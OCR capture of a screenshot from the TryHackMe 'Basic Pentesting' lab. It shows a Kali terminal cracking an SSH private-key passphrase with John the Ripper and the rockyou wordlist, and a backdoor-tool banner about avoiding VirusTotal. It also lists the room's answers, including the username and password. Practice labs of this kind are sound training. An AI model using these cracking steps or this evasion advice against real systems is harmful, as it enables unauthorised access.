 root@10: /home/pratik/Desktop/basicpentesting
File Actions Edit View Help
55592011fec39609858b6b22743b0cca80c97d58076a660be95e460177cab3fd6b690b01a0e4f
5d0507157afe9c4dc7f384187256a9a5d56ab00d466d44e4f07e5f348e8f100e5abe1c4d1bbc2
07fa3617140a604b607c7e3f5020f9aabb0700ad790e7847e085eb2243e503bf7d097ae15a2ee
6179262e351773bb880123c0a87a43f62380fbe08fc2c63ac08ffe2ba0c6deeefbdd49eeaa2ff
d1053aceec67b25f92dcfd25b58fa4fab2328481af26f5f4b5d21e1312b78f913b7f08254b064
336d84c1aa3c82582e1cde55b5a347d264cb9e98df34b5490831e5d212b38b7cd999daf186a97
efd6250e1e6820079358542f77ac78ddd9a505919c318000fc47f8b80fc84f12cf58adf1a3ee3
fc8190015058c16c414cc0d6017b9a1fb032ee20e842573b30fc3214ac5fb8962437477e81bb6
479fa498f148924796d6d616218ec2a5fa0949def8542dc9b75fd95b75c26fbe91ef9b06e61e9
0e0df20bb973f33471dab5e87f4c1f0a5d8a7f4e653a8edb337116fa6e5ed858
(root@10)-[/home/pratik/Desktop/basicpentesting]
# ls
hash hydra.restore id_rsa
(root@10)-[/home/pratik/Desktop/basicpentesting]
# john hash --wordlist=/usr/share/wordlists/rockyou.txt
Created directory: /root/.john
Using default input encoding: UTF-8
Loaded 1 password hash (SSH, SSH private key [RSA/DSA/EC/OPENSSH 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded h
ashes
Cost 2 (iteration count) is 1 for all loaded hashes
Will run 14 OpenMP threads
fopen: /usr/share/wordlists/rockyou.txt: No such file or directory
(root@10)-[/home/pratik/Desktop/basicpentesting]
# john hash --wordlist=/usr/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (SSH, SSH private key [RSA/DSA/EC/OPENSSH 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded h
WARNING ! WARNING ! WARNING ! WARNING ! WARNING !
YOU CAN UPLOAD OUTPUT/BACKDOOR FILE TO WWW.NODISTRIBUTE.COM
DONT UPLOAD
TO
VIRUS TOTAL
PLEASE DON'T UPLOAD BACKDOOR TO WWW.VIRUSTOTAL.COM
YOU CAN UPLOAD OUTPUT/BACKDOOR FILE TO WWW.NODISTRIBUTE.COM
Press [Enter] key to continue ..............
RECON
jgs
EXPLOIT
[msf >]
Kali Linux
TryHackMe | Basic Pentes
https://tryhackme.com/r/room/basicpentestingjt
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Title Target IP Address Expires
Web App Test 10.10.15.147 45min 6s
? Add 1 hour Terminate
What is the name of the hidden directory on the web server(enter name without /)?
development Correct Answer Hint
User brute-forcing to find the username & password
No answer needed Correct Answer
What is the username?
jan Correct Answer Hint
What is the password?
armando Correct Answer Hint
What service do you use to access the server(answer in abbreviation in all caps)?
SSH Correct Answer Hint
Enumerate the machine to find any vectors for privilege escalation
No answer needed Correct Answer Hint
What is the name of the other user you found(all lower case)?
kay Correct Answer